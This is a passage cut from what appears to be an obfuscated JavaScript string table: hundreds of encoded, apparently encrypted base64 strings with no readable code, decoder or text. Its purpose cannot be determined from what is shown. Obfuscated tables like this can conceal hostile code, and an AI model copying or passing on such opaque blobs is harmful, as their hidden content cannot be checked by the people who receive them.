=','UQrCrGrCvw==','wpLDj8OQJhLCqMO8w4jCsA==','w7hANMOPQQ==','E8KCwr8CwrQ=','wqfChsOqwqfCqMKxK8KXwpA=','w6DCpcKEwpROWcOxw6/DkA==','wobDusOxcCo=','H3JgKgjDi8KHw5dQ','w7xdOcOp','w6XCk8O1wogvW2g=','N8KHVEQ=','YMKiJsKdwqPDlMOIAiUl','KsKbRETChMKHU8K+Qg==','wqBawot6','wozCmsKLegTDngPDgMKF','b8OwwqZiw6bCjcKzwqfDqlQUw53CncOKwpTCs2sdQ8ODw4RqEQIvIBxPwrvDvg8rDsKYUcOxAsKvwqxRKFnCpMKWwobDiMOswqbDk8Khw7TDrcKvLg==','w63CncOzwpA8Tg==','w6pSwpAYwpnDhsKbag3Cs8KJw7/DmWI=','AsKwwqA=','wotmNsK/w65Gw6LCg8Ofw7RBf8KMZEhof8KRw53Dly5LWAfDnDNIwq3CmRfCrn/DugBKw6JRUmw=','wphnwq3DpQ==','PCtqwpw=','SXUGJxw=','wo9CeMOv','d2hmwp5dPgV7bhfCuEXDlCgDw5DCsQxdIMKBw6bCrcKnwoBeccOOw5dLbsKnwp9OKsO4UkgDacKHw6MmDsKjScKjMsOpwpQ=','w7XDssK8UcOPQw==','w6MZwogqKcK5w5RNwrLDosOa','dcKawpVBFDPCmgwgw7vCg2fCqU9hw5rDrcKcGMO7w4PDksOpVSY=','w4dWJDjCrV5GwojCrhY=','w41cf8OgEMOfQMOFTsOeOVRwQDBkwpTCrcKvVj3CusOQwrUresOUYsO+D8K+B8ObDHx3w7YFwoLChcKO','OcKWRQ==','XMKVw6owew==','wq1aWsOPIA==','UVnChzHCh8OpwpPDhiwbwqNiCyzCo2I2w6Q9woYjwqPCp8K1w4zDhhLCtcOBw59zczPDqMORXcOcAHXDqRDCjMKBw7bCiibDmcOYw4HCoEc=','JUnCvz3CqcKUwqpUc8OfO8KEw6HDjsOHw4AaLivCiB8MI8OCf8O/YcOQIEIBQsK8dAt3wp7DusKtasO8woHDokU8EMKww7nCoQ==','XVIkwqTDvgENw58yd09pwo/Dvn3DoXQ9wpvCm8ODLCXCncOrwp/CrCB/Q8OSw4YpwoJNw4/Dr8Kww7MFw4UVwqDDisK9wp0=','GRbDuko=','w5Zew5vDuQs=','fsOYWWJwwqQTLMOf','PcKPJcKbw40=','NsKBw6/CpMOj','wot0ZsK2w7IDw6fDksKc','w6fCocKEwp4=','w7Rmw6nDtF5WckLCrsKLQgLDtWZOw7saw6vDgcOpRR7Cqy9xBsOSwp3Dng46w4xvw5bDtyfCqcOtwpJSwp7CnQ==','wpxbw6VpNMO0PQ==','CMK6dH7DhsKofsKb','wqtjw7TDpw==','bkLChE0=','MULDkEB/WUNYfA==','PcKSRUw=','wpXDpcKJw6Y=','w6/DgcO+w7Q=','G8OMwpJhw4k=','wpViwp0+Iw==','ZRvCi1XDoz3Dh18=','ZB3DhUA=','T3ouKQ==','AsKqwqwb','w6pSwoJW','wos6IsK3w7ZY','wrtQwqsCCg==','bRLCuGzDlQ==','woLDtsKUw64=','w6VDwqjDhw==','w6NcNsOmOcOrW8KnBx/DigHDn8OywoQ=','w6PDi8KJT8OI','dSFxwpdRYAIxIw==','w6nCncOlwoRzW3YbYivCgFc=','F8K4wqZ3FA==','b8Kqw70ndQ==','LUrChE1gEVENLFTDnw==','eiB0wpZZKxczIArDog==','RzXDg23Dqw==','fMKiP8Kfw67CisOcDm11','HgZEw4M=','w4RlKsK3w7Q=','w7HDvDjCjm8=','w6bCtcKZwq9V','HMOlwoZ0w48=','bg3CmWLCu8O0','wpHCkktIw4TCqcKdw7TDrEHChQ==','fMKoJ8Kbw7DDlMKHQw==','GQxZw4w=','w6p8VQ5Jw591J14=','w6vCk8KFXiHDv8Kdw4wp','VHTCtWFX','P8KQVQ==','w6pQw6nDvAI=','w4TCiMOKwpQx','wpPDtDTCn2wZLcOpIMKXHlrClw==','WMK7wrMuwp7Ci1zClwvDtcOzCMOF','Njt2','aUrCg1hhXVw=','wq8qw4xV','YxvCgVo=','CsKoHMK2w7c=','GsKqfiQn','wrIcwpcJw5XDmMOEJEfCrsKNw7fDkw==','w5vCn1dAw5vCuMKyw6bCtUHCk8KGJsK6w7M=','wofDk8OROQ==','w5bCn1dAw5vCuMKyw6bCtUHCk8KGJsK6w7PDpcKzw5TCoA==','wrXDrcKvTsOLWcKXw6XCgAM=','w5bCn1dAw5vCuMKyw6bCtULCmMKdP8O4w7bCusKhw5bCs1Yu','wrLCnsOvwq/CpMK7HsKR','wo1UPzTDrVhHwonDrQTDnsK0wp7Doxh4wp/DoUcmEw==','wp/CncKBew==','wpfDssOmdA==','L8KmRAU2wrvCn8K+wpDCpcOFJmfDkMOlw4zDog==','w6HDuMKjU8OYUsKgw4DCpU3Cvw==','w7JewqzDhxLCr00Aw5nCt8K/w5nDoMK2GMOxQF0gXQ==','AcK8wp3CoTHCtA==','JMK3wrcnwoo=','wq0ewrLDmhbCrwcNwpfCu8Ovw5bDtcO6CMOjExwjUMKzC8KcwpNZw5jDl8OJw7Abw4FRw6HDr8OOw7DDvcOiTcKcfTA=','HcKpNcKRw5LDrxZ6','woBEe8OpEsOUQMOGXcOJKlBgGzYoworCr8KtXw==','w613XARZw5NYLlvDm3M=','w4cnwqHCtsKgwozCjsKOwqYffhDDkGDCpWRH','w7Rxw7DDoxAL','NcKzwqkowpbDih/CigDDscOtHg==','w6MZwogqKcK5w5RRwqHDqsOEeGzCtV4kM8ODw5tNw5zDlix6WAxRIcO6w7pHVMOow5dT','w7Rmw6nDtF5WckLCrsKLQgLDv2xKw7tSw67CisKzbhTCvmZuAcOQw4TCkUxqw4E1woPDoDk=','axfDgg==','dw7CmmXCh8Okw7A1','w7XCncOrwqvCuMKrZ8KXwpIQw59HSA==','OcOwwrltw7g=','w4FLw5bDtEPCrFg6S8KwcFrDig==','wpHDvMOwcjs=','w7VQwrXDi1rCtVZZw4rCvg==','cMKVVEzCgsOERcK+SigjUGdrHQbCl8OpcBsESxDCrDDDtmJ1J8OEwo5eEMObw74=','E8KpwojCpTvCp3TDmMOJw7t6w5I6wpEhCSvDssKqAsObFcO0N8O4w7rDqsOgw67DnsK2wobDoATCrMOPwpM=','bxjCmGTCrsO0w4E1K8OFFg==','w7FQwp4/LMO6wp0Yw7nDpMKBby3CpEwwZ8KPw5xYwpXDnyN6WRVKJsOwwrZU','wpnCn0xEw4DCuA==','B8KiwrYa','WcKlw77CiMO0FMKdw59vwqLClcOsw5jDk8KjZMKIw5rDtSk7F8Olw67DkG9of3Itc8KPag==','w7hdM8On','E8KpwojCpTvCp3TDmMOJw7t6w5I6wpEhCSvDssKqAsObFcO0N8O4w7rDqsOgw67Dng==','wo7DjsOBLg==','csKtLsKfw6fCisONCHxgw4rCmhoRw7clw4PDqsO5w4wEw5rDpsOPMMKsw7TDuMO+YAQ=','WMK0wqIuwpfCi0jCkQHDpsOkE8KEw5xSwp/DoMKNecKUw5Rewq8YwrjCoMOAwpJXb1s=','wrXCgMKCVyzCocKCw4Apw7rCujI0SsKTT0MmJcKJWE7DmMKjw6LCmMKIeltFwq8=','JiBqwoU=','wotMw4fDsArDrE4rcMKndEnCgsK6XMO6w7fChGxdVsOpOcKow6HCoH/CsSrCiSw2','wpXDj8OKPA==','w73CiMO6wq/CrsOyPcKXwpgTw59LWMKSw4FHw5/ChsKkXcKAw7oUwonDpsOyPFzCnGTCkg==','wrItw41H','MxvCkG7CvMK8w7UwLsORADkTCcOpG39Pw5TDkRcNwrFUSwM/wqoWYDvCvgkpwrw=','w7DDh8K/XcOG','QUQWKjk=','wq5rw67Dpg==','w4bCicOMPxXCq8KwwpDDvMObHMKsw4BbwqoMw5vDqgd9fcOcwptswrANwp4QFVjChlV+f8ONAsO7NMOFwqrCiQ==','w4bCicOMPxXCq8KwwpPDvMObHMKsw4BbwqoMw5vDqgd9fcOcwptswrANwp4QFVjChlV+f8ONAsO7NMOFwqrCiQ==','PVPCnH/CvcO8wq9qasKYDDlbFMKlCH5Uw5jDhxADwrYV','w5ACw7t2I8O/QsO9w5cc','wr0xwojDi8KO','WcKlw77CiMO0FMKdw59vwqLClcOsw5jDk8KjZMKIw5rDtSk7F8Olw67DgX9sam8iKsOR','BwFCw5o=','w4QOw7h9','VngNw7zCvcKAw4ABb8OoYGBAFsKkFn3Dr2jDmMK7PhIAd8K/w7fCh8Omw5kL','eMOeUnA=','w79fwrnDnRI=','D8KlwqAJwrA=','wrXCkcKOVi/DqcKBwoQuw7LCsTJ8VMKG','MUfCmV4tX0kELULChytVw4XCgcKiecKvw4AXNMOKw6bCgcOGVFjDsMKQw7gWw4ctwqDDi0U=','wrTCi8Or','Em0Hw7fChsOYw4UE','wq3CgcO1wpwvTikRZCbCk0ps','wrwOwowGwog=','woPDicOROQk=','Wh5Ew4nCkAYYwpE6f1Nywp/Dvm0=','L8KkwqxewrPDn2luwoRBHcKhwoE3TgM5elx/w4pXDU7DssKTwqXDnsOBwpLCtcO7X0k7w7PDjsO5woRRw6jDjg==','wqbCgMO7wq/CrMK2JMKbwpg=','exXCn0PCvA==','B8K+wosAwrY=','FcK3wq4n','wpLDiMORKhzCmcO4w4/CqMKHDA==','bkzChUZ5','wo9qw5jDozU=','w5VDcAd4','w4RgJMKqw7kWw6Q=','OMKqP8Kbwq7Dk8OVFXlr','w6ocw4MAworDjcODawDDow==','VW5F','VMOywqQnwpLDlUzDhUfDssOpBsONwoxVwp3DrMKHNcKXw5RVwqZQwq7DuMOEwodfaBg4wrJdU8O8FsKle3bCjTrDucKrZcOlR3fDpwbDuTtRwrjDpQI2wonClSBEwq3DjMKdwpXComQ4WsOIHFXDtcOy','bcKNcy8RcmhvwopbKizDvcOMWMKCccKTw51dbCFuKcOsw7skwo01A1XCsMKCbsKLwpHCosOXwo5leDjDtAhCwrPDnWh1ZhdCwr7ClMK8NsK8w6HCr8OFw57DiTrDo8KzEMOmQcOgaMOpAwvCv3kDR2dq','wq/DrsK+XcOAF8KAw4DCpU3CvzLCrioAfkgNDwzCm8Kpw4nDnGjDtMKdJ8KEwoFPw5vDtsKLMQ1uQ8KBKH8fM8OyI0rCiADDu8Ogw4jDhSchwrfDhUbCr8Kiw4vDsVA=','MF3DhUTDgcKYw7UXN8KY','wqISwpcJwpTDt8OAOFbCssKA','A8OMwoVXw5s=','wqwbJMOyeMOsEQ==','wp3CosOXwrnCgA==','dBbDuVzDuQ==','w7rDs8K9WcOcQ8Khw4nColHCvmo=','f8KfYDoWJG4=','JsOtwrJmw67DhMK+wq7Drw==','wrDCqVxqw4A=','woYQwpXDoMKd','VsKow7c7dcOZWsOjfsOa','w5ACw6Z1NMO5ZsOIw48C','Pztqwpw=','wrIYwpAjwoA=','w4Atwr/CkMK9','JMKoWg==','AABZw4HCkg==','w4Miw7d3w5LDqsKSwoLCkHAo','wpLCj1dD','wpBhwr0KDw==','J8K/dUfChQ==','w4cJw6JrLA==','G8KlwosRwok=','H8K4I8Kgw5vDoBE=','dMKPw5M=','w54uw5R2','wq8WwpnDncKY','wqlRw6jDuA0=','FwhZw4g=','wprClcKbegXDmB/DnA==','KsKWQ0Q=','DHccw7XCvA==','w4pfw5bCuAHCpxQ2fMK1fF/DgcKrVMOx','NMKCwog=','wrxZwpY3LcK5wp4=','wrDCgcOywqfCr8KxPg==','w4YGw6J8','w7DCrMKFwpw=','wpvDocKJw6I=','wpbCusKcaxI=','w6rCh8O1wpUySA==','w4BYPTTDpVNd','w4FLw5bDsA==','wr5EOMOxbcKiAcKyBUzDl1jDksO6w4gVwoDCjQ==','wq0qwpzDisKOwrQz','wr0rwpjDl8Kbwr8z','IcOmwrdnw6XDgsKiwq4=','w7zCqMKYwp5EQw==','NMKuIsKdw6vDkw==','wqAww5Zf','w7XCuMKFwpYBX8O1w6/Dm2ho','wp/CncKXMgrDkgTDgsKJPA==','woIAwrLDhMK5','w6PCosKUwoFH','YsKvTA03w7jCnMO6wobCp8OQPjPCjcOlw4/Dr8Orw6rCmMOXw7rCnsKfwpVtwrppw5/Cm8KBw6N4FsKr','LcKbXl4=','w4UswqjCmMKpwoPCicOQ','wpXDj8OKPF3Cr8O+w47Csg==','wo1EeMOhWsOTV8KEQQ==','woJ1S1Bs','V2owJw==','wq9ww6nDpg==','wp0uwqfDo8Ku','w6R+EMKaw4U=','wrUSwpYGwow=','w4BSOTU=','EsKxwo0lwpo=','Li/Dh3PDpg==','w5zDvzM=','wp1Qw5XDoBM=','BcKRw4rCm8OR','w7RdJMOydcOjVsKWA1LDhg==','EcK2w6MuwovDklrClgHDpMOlN8Obw4NDwp3Du8KXYQ==','E8K8wrM5woo=','w6jCisKOVi3Dvg==','w4XCkMKGaULDlAHDhMKSOyTDnsOEP8KVwpnCrsKXw7nDkVFqRFg3JkJbwq9Iw4QKwqgsw4RHGlHDvG7CsQ==','wpVzwod8w4zDucOAwqLCnWI+woLDh3RGwq7Cl2AcQcO0w5xXccKow7/DkBxFwohRwqRp','w5rDg8OMPVDCpcOxw4DCr8KGSMO6w5Zaw64cw5bDrUd2Z8OYwp8tw79BwocNFFHClwNt','MF3Dkl3DlsOIw7cYfMORP8OV','KMKZwpVGGC8=','w5XDuCnCnWlA','dRjCnGzCsMOl','w5zDqDTClQ==','w59wL8K5w6gS','woEtwrU8wrA=','wpkVwqfDs8Kj','YhPDgkHDksKXwqcaLcKKeQ==','wqjCqcKYwo8MVMO8w6fDj3MhGA4YScOPRMKGRMOnVMKEw4M=','wrfClsOowot9WWgZeTHDixA4w7hEwrbDoGkPw6QVwrVnPsOYYWTDnsKSf28lw49acw==','w5giw48=','wphnwqjCssKzw5w=','Z8OCwphMBWg=','KMKDwpVVAzPCmg==','w7nCqMKFwpg=','DsKoMMK2w5PDoRds','w7vCosKF','MUfCmV4tX0kELULChytQw57ChcKrMcKuwpdLWMOHw6DDh8KR','M8KkPw==','RDEMw7DCr8KT','w4cnwqHCq8KpwofCgg==','wqBnw6nDpRZB','wprDtsOseyfDug==','FgPDuk3DvMOqwp7CiHNJw6E=','w5nCncKbeg/CmgjDncKVOng=','MUfCmV4tX0kELULChytQw57ChcKrMcKwwoNAFsKHwrk=','NRDCgULCtzfDhFDDicODKsO+wpnCu8K8VkBuajBQUXwm','fR3CnFjDsg==','w4xYJA==','w6MZwp8zPsOp','E8KuwrkawrjDn25l','w5FDw5bDuQs=','UsKgwpk=','wqlTb8OSHA==','w64wwrXCjcKu','GwZZ','PTxowp4=','OcK7RQ==','wqFLwoFy','P8KkJcKOw6bDicOO','YMOkL8KTw7XCmQ==','w6t6Qw5K','wotOf8OjH8OO','w7FBI8Ot','YRHCgVPDvyA=','Y0LChF1/XUlIawHCig==','bcKaajhf','YMKvIsKMwqPDhMOWAGt0wpLDjF4Vw7MvwofDqcO5w5EDwpfCtg==','PsKRdw==','wonDiMOR','ZlQtEjw=','GcKMJsKqw4U=','MUfCmV4tX0kELULChytQw57ChcKrMcKuwpdLWsKb','GMKsw68=','wqjDosKVwpBaCQ==','MQzClEF7Ag==','IS91w4zCvw==','wpN5cFhS','MMK5GMKZw5g=','exHCmFjDrgvDhkTDl8OScsKu','L8KFwo4BBznCmkMt','w5R0NMKxw7UVw6TCgw==','wq/DucKnSsKOVMKPw43Ct03DsS3DpTgAdgxDGRfCkMK7w5/DjSnCqcKVNMKIwoIOw4zDvsKWMFV0SMKLajRVasOsfg==','wrbDs8ONwp1FQcKww6XDkGFvSVpOT8ODG8KEUMO9X8OKw5DCgQIZwpc9wrbCncOkdsOBw5zCnQ==','w6NSwpIsaMK0woYQw67DsMOZOWPCtV84e8KSw5hAw5HDmTkyVk1dPcOxwqwcBsKzwp4Ew6HDhWfDiG/Ch8Knw67Di8K8w5bCiMO0wqYyw7EpwrIIbsKrw6s=','wp8YNDDDtgM=','QMOiNcK7w4jCsFkmRMKdQ8KJ','w7nCisKIVS/DpcKbw44=','w4wtwqXCvMKtwpY=','wrlbw5DDtCw=','HsKiGsKpw4g=','w5FCw5fDuAzCr1greA==','wr03wpI=','w58sw4hHw5HDp8KVwqzCk20swpjClg==','QcKlwrdTwqHDmGltwoIPHcKmwpQ=','S3IzHQ7DhsKUwocQw6hhwpHDkw==','wqjCqcKYwo8MVMO8w6fDj3MhGA4YScOPRMKYUMOsGMKY','b8KswrJqw77Ckw==','S8Kjw6I=','wqYgwpjDgMKDwq4=','w7d3WAxHw4I=','asODSWg=','wr4YwooPwpDDnA==','woUwwpUQwoo=','w4fCgMKHwoFe','wrFZw5YuIcKjwoYU','w73DvMK6ScOcVsKPwoHDvQ7DvA==','wp4Dw79vdQ==','w5bDrcKJw6bCv8KXw7dww4bCog==','IRnCnH3DuMOyw644OcOFWG9XDcOtETtMw5TDjBBAw6E=','wqfCgsKORGjDr8KZw4g+w67DomRwTsKXRQcrK8KTRUTDmMO6wqDCisKOb1BCw6fCtMOLw5/Cjw==','wrxrw7TDrhs=','w7TCicKT','wrIrw4tAPsKEOA==','wqMgwoXDhg==','f0bCkUxgU1cA','wpnDq8KJ','WsKdwo7Cggs=','w6oZwooew5jDi8OJN1HCs8OEwrzDmjPDnw80FcOsISzDr8K7wp4LFnzCjHU5w47Ct0oAwrIaw5x+w57CvlfDvVxRMEXDncKww5vDr8O5','w7hfwrLDjwXCtXhLw5/Ct8K9','w6tqw6XDoxpQbA==','wospw5JuwoXDrMKMwqDCgnBww5PCkyJQwq/Dk3cMUcO7wos=','wrBZwo8=','EMKoN8Km','aAHCnFs=','Fn8cw6zCq8OMw5tFP8K6NQ==','w7IhwpjDkcOL','w6NSwpIsaMK0woYQw67DsMOZOWnCoEg6I8KMw5xFwpLCknM=','wplOw4vDo07ColUjZ8KzLB/DhsK+WMOwwrPCiWJHS8OjOcOx','QcKswqofwrHDmXluwpQ=','wroswoXDi8KO','w7B9RQ==','w6NaPsOyacOnWw==','w4XCkMKGaULDlAHDhMKSOyTDnsOEP8KVwpnCo8KXw6DDmhcx','Yx3Dgg==','wqwbM8Orb8K8','SEZJw4TCgV0=','JcKJbA==','w41Pw4vDsgbCtQ==','bFbChEc=','FMKoOMK1w5bDug==','wojDhsORPgLCp8OxwozDqMOARQ==','w5rDg8OMPVA=','w70hw4tGbsKCIEBTw6RpwoLCuncbwoTCkkjDosOmwqPDtVc=','w4pFw5Y=','bhPCnHvCqMO0w7Y=','FQfDulk=','worCmVlJw5vCssKuw7c=','f8OfSWtz','wq/DucKnSsKOVMKPw43Ct03DsS3DpTgAdgFTDQfDncOw','w40Iw6I=','wq/CssKqVcOYCQ==','eMK4wq7ClDw=','GRLDtEnDpw==','wrRwwowKKQ==','w7p3wrbDuhY=','OcKKbiI=','wqfCj8OHUSTDrcKGw5pwwr/CuSc5','wrxrw6PDqRtH','Y8OTVGB+wrk=','wpHCkcKGeArDgw==','EAfDp1/DpsO/','JMKsQA87wqE=','w47Dt8Osam/DrTM5SsKhw41CwqDCq8O+PzE6w4NRFkdtw53CksOWRHkDUQzDlMKEMMK5w4RTw7Q=','wrMPw73Djh7CtxlOw4fCs8K8w4bCpMK5D8O5TVUgQ8K+BMKJw5tZwpTDl8OLwrMYw5wBwqg=','QMKpOMKkwp7DrQloU8KHCMKVR8Opw6pHwrZFwoQsw5TDlcK5w7dyfcOTHR7CpwfCgMOX','ExtEw4k=','QHYpLg==','wolpw6/Dshg=','SsOdUndw','w7PCksKKXmTCrMKXw4Ypw6Q=','XMKhwoTCrT7DvmY=','FwbDqg==','wosdw7hqLQ==','wowXw7lqIcK3c8Oow4QLw59ewpYkwplgwofDmsOnKcK0Eg==','fB7CgWLCrsO0','WhlCw57Cg04cw50+dRBkwo/DpG3Co3N9wpTCmcOeYg==','I8KbbiEJN0hvwopbKg==','asOCSXU=','woBHPyrDtBBZwpzCpwfCnMKowobCoxJywoHCqBA=','w5rCiMOBIgbDuA==','GMKpw64hNMOZU8ODYcOFwrnCtcKhLh3CkMKMASbDuDNnwr0=','w41bMz7DtQ==','w5Qiw452w5E=','w6jCncO0wpMp','BBxew4U=','w6hxw7TDuxJQIwHCtcKdFkfDu3cR','w6FJw6M=','w7FzQxlAw4E=','w6hlw7LDqxoYbVbCv8OV','w4E+wqnCtQ==','w6hmfg9G','agnCum/CsQ==','wq0ewqXDgwHDvw==','wo9+VkV9w7o=','w7lUwqjDjR/CtQ==','w7YOwpcRwpTDjcKYdErCpcKQw7nDnyjChw==','wp4Dw79vdcO5b8Oow5Adw48ewoQiwoRrw4TChMOiOcOxA8Ovw7EsJjfDvcKQw6g=','w5J7MsKsw7k=','HWgNw7c=','SsKmwonCpQ==','XcKvwrEIw7XDk3BhwpMSQcOtwoh4TRhnfBl+w4pXC0LDv8KNwqLDhMOMw4DDrMOjQlJvw6TCi8O7wplVw7/CmAE=','cMKtQB5zwrbCh8OywpHCs8KIaGnClcOtw5zDo8Klw7jChMOfw7HDkMOCwol7wr4lw5/Cn8KZw61+XsO+wrIEfMKTPGLCgMKqw4E=','w5tzCxw=','w4nCo8KkfQXDgcKww6cJw5jCm2ZfdcKgCHMHEQ==','wpgpw6zCuMKpwoPCicOQw6lYfhPDmjnDqXJGw47CmsO1d8KWeCXCnMOVwogfwr8yw7cJKgTCsRN6RsKNw4DCtl/CisOtS8KxN1EFFRTDmRvDvxsWw5Anw4UkwrXDrcKuw5HCkBLCvArCqFItT8K5wrV4bHLCg3Q8w6XCi8KoLMOzfsO7w7rDgCPCrUtQwqMSJw==','XcOkwrwXwqPCjg==','wotxL8KowqAFw63CjsONw7QPYMOef1NpP8KBw5bDmiZTEAzChzVVwq/CjAvDojXDpBE=','MBbDn0LCgMKVwqdWa8OLdMOJw7jDj8OCwokWMWjDkTZZYsKLecK8asKXYAlcH8O1eg8o','cMKDXlrCksOEQMKyQi4yQS4=','wqs2w41ePg==','w7NYPsOhcg==','wpllKcKtw7RLw7PCisOSw6ZGJ8OKPVJ8fMKXw5zDm2pFABzDnjlU','woHDuSnCjCFXIsOnPcKQURfCl8OuHsOKNcKbwpvDlRk3W8K9Dy51UMKNKcOZAsKmw7rCkMOC','H3sc','w7tCwq7DhAc=','NRDCgULCtzfDhFDDicODKsO+wpnCu8K8Vk1qdzdAGXsmw6TClHbCsR7CuD4Lw4LChMKAacOo','WAXDvFHDqsKmwoHDkCVRwrh5Gy/Dqg==','w5rDggRJw5/Cq8O8w7HDtEXChMKcb8O3w6bCusKpw4LDrloowrvCjQFWw69RFHs8w4E=','w5rCiMOBIgbDuMKhwo7CuMKcA8Om','S8Osw7/ChMOmBw==','MF3Dkl3DlsOI','FHcbw60=','cMKtQB5z','QcK/wrkcwrnDlQ==','wp0+WVDCiTQVwpnCqRTCkcKlwp/CrwNkw47Cp1YmHDZVVU1rwrDCi3kiw4J2wplpwo/DvcOLUMKPSyvDkDc5wobCtQMPw4vDrl4KUMOrJFTCv8Oqw5JoE8OHwr/CgmXCpsKQwrHCscKvByMVw4DCscOUwphCwqJbwr3CpirDng4Dw696I8KlwqI=','bQfDglzDj8KE','FRxZw4XCmBE=','GMK+w7c2esKaXMOOc8OFw7fCqsOkMRHCgMOAXC7DqzMowqMpwrw4wqUGw4LDjVPCvcK/A8OfwrbDgl9Gw47Dmg==','wqoIeMOxacOjQcO8','wpk9XsKLEMKLJsOLYwPDkAXDm8OxwokSwonCnsKTw67Dg8K3w5nDvcOTIHcywpPDsyJAw4hp','w7JqwoLDl8KKwrR5c2pVXgFLD0XDpg==','wprCm8KCcgfDmRk=','wovCkcKfcxvDqAPDkMKMKnzCjg==','bcKNcy8RcmhvwopbKizDvcOJUsKLesOMwopZbTJqcMKow78gwod8AFHCsMKOLMKMw4jCtMOfw5NnZTTDrQJew6fClmNlb1hQwqXDksOlb8Khw6zCvMOIw5jDkyfCv8OlH8OoD8KresKhEAXCoHUSRmFqw7/Cml7CsgdEWMOd','wp5Iw6VpNMO0PQ==','wpYbOGImwr8SSwbCh2FGIHbClkQ6H3MiP3jDo8KwIsOSw6hKw7TDvMOK','KMKoXQ0=','w7VKwpR1csOcwo56w6IjSMK4b8KQw6zCtMOfwpICDcOSw6bDoG1sL8OfwrXCpRPDgMOmwpU5XCoIw7jCqw==','w6pSwpAYwpnDhsKb','RcOAIGFaw5zDl8K8wobCqcODdBfDtMKNwqHCj8KM','w4/DuCHCnmxbPMOj','SA1Ew5vDlwAAw50qYwAkwo7DtDnCpWk1wpfDkcOUc2TClcOvwp7CuyQvTsOGw4AxwopBwpfCo8KzwrJQwoJIw77CnsK/w5wxNjJswrbCqR/Dv8OMRMOIOsKuw49vJsOxwp8Y','w4R2UFBwwqzCqWjCgcOyw4Q/DsKnY8OxTsOyw6HCqMKgw5xxwojDk8K/w5IyYT1Fwq3DgsOPwoTCkURMcsKKw4XDj3fCnV98wr3DqnDDqgzCvsK7wpvCsMOU','w6/CrsKsQnnDusKyw4XCtcKDS8ORwqw/wo5EwpzDuwNpLQ==','wqtBwpQ=','Yj3DnETDug==','D8KEwrIOwo8=','M8KIwpVCGyI=','wql3w7TDrQ==','O8Omwr9kw6DDmQ==','w6NSwpIsaMK0woYQw67DsMOZOXTCo0J6bcKOw5EMwojDhyJ6WA9Sf8Ozwr0fHMOnw50Cw7nCjTvDhzI=','wqM9VQJZwog=','YsKXWF/DhsKKXsK2XTx7Bj5sE0zCncOofU8ZUxHCrDrDt2g3dcKDwp9XCMKOw7jCkThVZcKtcw==','wqfCgsKORGjDr8KZw4g+w67DomRtTcKdBUknKMOQXE7DlMOnw6zCiMOcY1tJw6vCtsOaw5/Cjw==','G8ObwrBIw48=','wpXDscKPw7HCt8OUw68=','w4tFNT8=','BMK3wqskwpLDgg==','bx3ChlA=','VlDChFFhWQ9YfFPDm2pSw43CksKpacKzwoYEG8OKw6vCisOdGGI=','w7DDrsK9','w7nCh8KEWS/DvsKaw5wjw7nDsiV2VsKdWg==','XsK8wp4=','wprCnVtGw5HCr8Kzw6fDtkDDmsKMPcK5w67Cug==','wrdTwpI9IMKj','wrvCi8O2wq3CosKr','w47Dt8Osam/DrTM5SsKhw41CwqDCqsOvMTFlwo1XDgJjwpLCncKaBDRI','GMOiw6M+YsKE','woHDuSnCjCFXIsOnPcKQURfCj8OpDcOLNcOEw5rChDl1V8K2BCl+G8KDasKKT8Krw7/Cg8OewoI=','ez9swpZbKAJrLxHColTDnGse','aMOFTg==','DsK7wrkdwrzDhGU=','fcKEWE3CgcKMRsO6TSAoUC91CEw=','w5LCvcOsaCrDo3IsUcKnwp0CwrrCo8O0OA==','wpLDnsOVLg==','w4Qhw5J8w4DDvQ==','wobDqsO1eQ==','w7jCh8KVXT3Dv8KQw4U=','wp7DqinCnmZROsKrLcKMAkHCnsOvC8KD','VXccw7zCtA==','D8K5OMKxw5XDtw==','XyPCjGPDkw==','w4pAaARX','w4MFf8OwEsOXGcOaD8KCM0h8W3g9wozCucKlUX7CvcOcwrxjecKNfMOzDMK8FsKCQnB2w6wUwonCn8OX','woTDocKQw6zCpMOfw5plw4HCpA==','EsK/wqESwrA=','w7l7Xw8=','wrF7RQ5CwptvKk/DhWIWSBbDs21aex0=','w4MJw790NMOuZg==','wpN5WA==','f8OUWg==','worCnVFDw5TCssKr','csK/I8KPw67DhcOUAHFrwoLCgUEEw6Quw4vDvQ==','woPDhsOGIw==','woFKdcOvEMOIW8KeQcOId192Wjo7w57DrA==','w7pMwqs5LMKAL0pHw6U7w5XCvWdTwoDDkkTDpMOqw7fDt0TChcO6BMOqw55cIsOWCmnDv8O/aMO7w5V7OD94cELDiGtNwolwSMKsw74v','w6ACw60dFcKewox1w6g3ScOqOMKTw63DrcOXw5IKHsOSwrHDoC1kNMOEwrXCoA7Di8Ouw5kvEDkfwrvDsS10JMOLZQDCl37CphNnMA==','SMOww5F3w5zDkn1jwosGDsKgwo15WkEjYx11w44ZTgvCvcOJwqDDg8OHw5fCrcOmB1xpw6DDj8OhwpRaw6/Ckg5tYsO4aMKlwow=','esK4w58KwoHDj8KxwqjDoEAVwo/DisONwoTDu29dS8OHw44+E1B6PQlPwqfDsws1DsKPS8KpTsKyw7AFdkHCqcKQwo7Cig==','w4vDmyfCq3c=','wqxNw5nDpzI=','fQ3CmFE=','KMKBwpVBFiQ=','w7NVJcOtbMOxSsKu','wqIUwoADwp3Dmg==','wpTDgsOWOx/CqMOuw4jCqsKQ','wpFOZcO0GMOUR8KCWcOJ','wrpnw7PDshFbbUrCq8Kd','wqQYwpAYwpfDhsOWP1TCpQ==','w5FSIynDr1NawpTCtgc=','w71nRR9Aw5ho','aUzChFs=','CMKkMsK5w5vDvA==','EAZZw54=','fAjCgWTCqMO9w6MgAsOZEyhMKcOpCWVE','I8KnfRoywrvCmMO/woPCtMOQLg==','w5HCksKRaAs=','LlTCmUxqWVFIPV7DlH1cw4TClMOr','w5PDvDbCrmRMOg==','w6/Cj8K/wqnCpsK+OcKNw4FW','w6VIwrHDjw==','VXwdw63CrcOCw5lI','w5vDpsKIw7fCpsOVw7U8w5nCs8K5wpvDpVnCjzXCnMKnw60mwr8IVcORWcOUwofDp8OUFm0Sw5cqwpdWKMK0asOAw4HCh8KDwqPCmsOmHWzDslh5WcKow73DsXjCm8K6L2h/DypACMKAw6PDoMKMwqPChG5Hw4/CocOfwpzDnnYt','woHDvGDCmW1VPcO1c8OB','KMKyO8Kf','w4p5SlZhw6HDuXQ=','JcKHcys=','w7JUwo4uPMK4woRcw6/DqsKDc3TDtg0/fMKEw5sRw57DmiwhWhNdIMO2wqgNUsKxw5EEw7HCiDrDjC7DlsO1w7PCjsKxw47DicOgwqduwrcmwrZGfMOow7hbwqBww6FWwpp9GsOFw4dew4bDu8Oxw7Isw6JXwo3DgS/CoyDDph0=','w5FDPA==','w7fCosKdwoxBWcOj','bx3DmkHDjcKYwrg=','wq7DhMO/Chs=','w792HMKfw6s=','KsKaRUXCgw==','